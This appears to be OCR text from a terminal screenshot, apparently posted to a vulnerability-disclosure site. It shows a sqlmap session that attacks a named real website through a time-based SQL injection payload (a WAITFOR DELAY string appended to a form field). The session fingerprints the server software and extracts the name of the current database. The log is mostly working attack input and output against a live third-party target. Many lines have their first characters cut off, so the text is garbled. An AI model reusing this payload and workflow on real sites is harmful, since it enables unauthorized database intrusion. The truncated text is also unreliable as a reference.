 root@bogon: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
=88952634&AspNetPager1_input=1&__EVENTVALIDATION=/wEWBgKFssknAuzRsusGAoznisYGA
W5lB4Cu6uxhggC1pTPmwITrL5SOIWhPp9tE2Dx6sRAO487LQ==&TextBox1=88952634';WAITFOR
ELAY '0:0:5'--
--
17:10:56] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2000
17:10:56] [INFO] fetching current database
17:10:56] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
o you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
17:11:35] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
17:11:56] [INFO] adjusting time delay to 1 second due to good response times
eb2013
urrent database:    'web2013'
17:12:56] [INFO] fetched data logged to text files under '/root/.sqlmap/output
www.qdjyjt.com'
*] shutting down at 17:12:56
www.wooyun.org